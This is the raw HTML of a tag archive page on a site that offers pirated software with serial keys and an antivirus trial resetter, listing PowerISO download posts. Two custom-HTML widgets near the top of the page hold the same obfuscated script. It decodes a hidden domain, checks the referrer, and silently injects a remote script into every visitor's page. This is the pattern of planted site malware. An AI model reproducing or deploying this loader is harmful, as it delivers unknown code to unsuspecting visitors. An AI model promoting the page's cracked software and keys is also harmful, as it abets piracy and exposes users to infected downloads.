.penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }.penci-menu-hbg .widget ul li,.penci-menu-hbg .menu li,.penci-menu-hbg .widget-social a i,.penci-menu-hbg .penci-home-popular-posts,.penci-menu-hbg #respond textarea,.penci-menu-hbg .wpcf7 textarea,.penci-menu-hbg #respond input,.penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=date], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=email], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=month], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=number], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=password], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=range], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=search], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=tel], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=text], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=time], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=url], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form input[type=week], .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form select, .penci-menu-hbg div.wpforms-container .wpforms-form.wpforms-form textarea,.penci-menu-hbg .wpcf7 input,.penci-menu-hbg .widget_wysija input,.penci-menu-hbg .widget select,.penci-menu-hbg .widget ul ul,.penci-menu-hbg .widget .tagcloud a,.penci-menu-hbg #wp-calendar tbody td,.penci-menu-hbg #wp-calendar thead th,.penci-menu-hbg .widget input[type="text"],.penci-menu-hbg .widget input[type="email"],.penci-menu-hbg .widget input[type="date"],.penci-menu-hbg .widget input[type="number"],.penci-menu-hbg .widget input[type="search"], .widget input[type="password"], .penci-menu-hbg form.pc-searchform input.search-input,.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg, .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg, .penci-menu-hbg ul.sub-menu{border-color: #eeeeee;} .grid-post-box-meta span, .grid-post-box-meta a {font-size: 12px} .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {font-size: 12px} #header .inner-header .container { padding: 0; } @media only screen and (max-width: 960px) { .container.has-banner .header-banner { margin-top: 5px; } } .penci_recent-posts-sc ul.side-newsfeed li, .widget ul.side-newsfeed li { margin-bottom: 7px; padding-bottom: 7px; border-bottom: none; } .elementor-3520 .elementor-element.elementor-element-409067b > .elementor-element-populated .penci-grid li.list-post { width: 100% !important; margin-right: 0 !important; padding-bottom: 5px; margin-bottom: 5px; border-bottom: none; } .penci-border-arrow.penci-homepage-title.penci-home-latest-posts.style-3.pcalign-left.pciconp-right.pcicon-right { margin-bottom: 10px; } #widget-area { padding: 50px 0 10px 0; background: #111111; border-top: 1px solid #4A4A4A; } .widget ul li { margin-bottom: 5px; padding-bottom: 5px; border-bottom: transparent; } .widget a { color: #999999; } /******email****/ .elementor-element.elementor-element-b1a73c6.elementor-widget.elementor-widget-wp-widget-email-subscribers-form h5 { background: #111111; color: white; padding: 10px 15px; text-transform: uppercase; margin-bottom: 10px; } input.ig_es_form_field_name { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } input.es_required_field.es_txt_email.ig_es_form_field_email { width: 100%; border: 1px solid #eee; background: aliceblue; height: 38px; padding:10px; } .es_textbox_button { padding: 10px 30px; width: 100%; background: #ffc638; border: 1px solid; cursor: pointer; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #111111; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #111111; } .penci-block-vc .penci-border-arrow:after { background-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7 .penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #111111; } .penci-block-vc .penci-border-arrow:before { border-top-color: #111111; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-block-vc .penci-border-arrow:after { border-color: #111111; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; }</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/ltsoft.xyz\/wp-content\/uploads\/2021\/08\/logo-by-clients.png"
    },
    "url": "https:\/\/ltsoft.xyz\/",
    "name": "LTSoft",
    "description": "Download your necessary Full version Software"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "LTSoft",
    "alternateName": "Download your necessary Full version Software",
    "url": "https:\/\/ltsoft.xyz\/"
}</script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1409519420746831&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="archive tag tag-poweriso-license-key tag-1132 wp-theme-soledad wp-child-theme-soledad-child soledad-ver-7-9-5 pclight-mode elementor-default elementor-kit-7">
<div class="wrapper-boxed header-style-header-3">
<div class="penci-header-wrap">	<div class="footer-instagram penci-top-instagram">
		<aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
<div class="penci-top-bar">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-ctext">
	Saturday, November 1 2025</div>
<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-3 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container align-left-logo has-banner">
				<div id="logo">
					<a href="https://ltsoft.xyz/"><img class="penci-mainlogo" src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" width="220" height="90" /></a>									</div>

														<div class="header-banner header-style-3">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6626396791330900"
     crossorigin="anonymous"></script>											</div>
							</div>
		</div>
						<nav id="navigation" class="header-layout-bottom header-3 menu-style-1 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container">
				<div class="button-menu-mobile header-3"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-primary-menu" class="menu"><li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li id="menu-item-3653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li id="menu-item-3654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li id="menu-item-3650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li id="menu-item-3656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li id="menu-item-3655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li id="menu-item-3646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li id="menu-item-3648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li id="menu-item-3649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li id="menu-item-3651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li id="menu-item-3652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul><div id="top-search" class="pcheader-icon penci-top-search">
	<a class="search-click"><i class="penciicon-magnifiying-glass"></i></a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://ltsoft.xyz/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" />
		<i class="penciicon-magnifiying-glass"></i>
	</div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
			</div>
		</nav><!-- End Navigation -->
			
</header>
<!-- end #header --></div>		<div class="penci-header-signup-form">
			<div class="container">
				<aside id="block-12" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img decoding="async" src="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png" alt="" class="wp-image-3858" width="504" height="62" srcset="https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1024x127.png 1024w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-300x37.png 300w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-768x95.png 768w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-1170x145.png 1170w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add-585x72.png 585w, https://ltsoft.xyz/wp-content/uploads/2021/08/tops-add.png 1456w" sizes="(max-width: 504px) 100vw, 504px" /><figcaption><a rel="noreferrer noopener" href="https://msgor.com/" target="_blank"><span class="has-inline-color has-black-color"><strong>https://msgor.com/</strong></span></a></figcaption></figure></div>



<p></p>
</div></div>
</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb"><span><span><a href="https://ltsoft.xyz/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">PowerISO license key</span></span></div>	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>PowerISO license key</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-676" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/11/Download-poweriso-serial-key-for-windows-Latest-version-585x390.png" href="https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/" title="Download PowerISO 7.8 full + serial key (32/64)+Portable">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-477" href="https://ltsoft.xyz/category/file-folder/"  rel="category tag">File &amp; Folder</a><a class="penci-cat-name penci-cat-167" href="https://ltsoft.xyz/category/other-apps-software/"  rel="category tag">Other Apps</a><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/">Download PowerISO 7.8 full + serial key (32/64)+Portable</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2020-11-05T18:43:38+00:00">November 5, 2020</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2020-11-05T18:43:38+00:00">November 5, 2020</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>PowerISO 7.8 Full latest 64bit/32bit with serial key free download+portable, – is a best file and image compression tool, which approves you&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="676" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Download%20PowerISO%207.8%20full%20%2B%20serial%20key%20%2832%2F64%29%2BPortable%20-%20https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fdownload-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2020%2F11%2FDownload-poweriso-serial-key-for-windows-Latest-version.png&description=Download+PowerISO+7.8+full+%2B+serial+key+%2832%2F64%29%2BPortable"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Download%20PowerISO%207.8%20full%20+%20serial%20key%20(32/64)+Portable&#038;BODY=https://ltsoft.xyz/download-poweriso-serial-key-32-64-bit-windows-portable-full-latest-version/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
<li class="list-post pclist-layout">
	<article id="post-553" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://ltsoft.xyz/wp-content/uploads/2020/02/Poweriso-7.6-license-key-585x390.png" href="https://ltsoft.xyz/download-poweriso-7-6-free-download-portable/" title="Download PowerISO 7.6 full 2020+Portable">
					</a>
				
																																				</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-477" href="https://ltsoft.xyz/category/file-folder/"  rel="category tag">File &amp; Folder</a><a class="penci-cat-name penci-cat-167" href="https://ltsoft.xyz/category/other-apps-software/"  rel="category tag">Other Apps</a><a class="penci-cat-name penci-cat-82" href="https://ltsoft.xyz/category/windows-software/"  rel="category tag">Windows Software</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://ltsoft.xyz/download-poweriso-7-6-free-download-portable/">Download PowerISO 7.6 full 2020+Portable</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
			<time class="entry-date published" datetime="2020-02-11T01:35:00+00:00">February 11, 2020</time>		</div>
															<div class="grid-post-box-meta">
													<span class="otherl-date-author author-italic author vcard">by <a class="url fn n" href="https://ltsoft.xyz/author/nurul/">Liton</a></span>
																			<span class="otherl-date"><time class="entry-date published" datetime="2020-02-11T01:35:00+00:00">February 11, 2020</time></span>
																													</div>
							</div>

							<div class="item-content entry-content">
					<p>PowerISO 7.6 Latest version 2020 free Download – is a best file and image compression tool, which approves you to create, extract,&hellip;</p>
				</div>
			
						
							<div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
					<div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="553" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://ltsoft.xyz/download-poweriso-7-6-free-download-portable/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Download%20PowerISO%207.6%20full%202020%2BPortable%20-%20https://ltsoft.xyz/download-poweriso-7-6-free-download-portable/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fltsoft.xyz%2Fdownload-poweriso-7-6-free-download-portable%2F&media=https%3A%2F%2Fltsoft.xyz%2Fwp-content%2Fuploads%2F2020%2F02%2FPoweriso-7.6-license-key.png&description=Download+PowerISO+7.6+full+2020%2BPortable"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Download%20PowerISO%207.6%20full%202020+Portable&#038;BODY=https://ltsoft.xyz/download-poweriso-7-6-free-download-portable/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a>					</div>
				</div>
					</div>

	</article>
</li>
</ul>				
				
			</div>
		</div>

			
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-5 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h3>				<ul id="penci-popularwg-5793" class="side-newsfeed">

					
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/Esat-Smart_Internet-security_nod32-Antivirus-2018_keys-263x175.png" href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" title="Eset nod32 trial keys 2021 internet smart security 14 key"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/eset-nod32-trial-keys-2019-internet-smart-security-11-12-key/" rel="bookmark" title="Eset nod32 trial keys 2021 internet smart security 14 key">
											Eset nod32 trial keys 2021 internet smart security 14 key										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-09-03T03:40:00+00:00">September 3, 2021</time></span>
																																													<span class="side-item-meta side-wviews">58450 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/06/Reset-kaspersky-Trial-2020-By-KRT-Club_LTSoft.xyz_-263x175.png" href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/krt-club-v3-1-0-29-atb-en-final-v4-download-kaspersky-resetter-for-all-version/" rel="bookmark" title="KRT CLUB v3.1.0.29 ATB En Final v6.21.4 Download(Kaspersky Resetter For All Version) New">
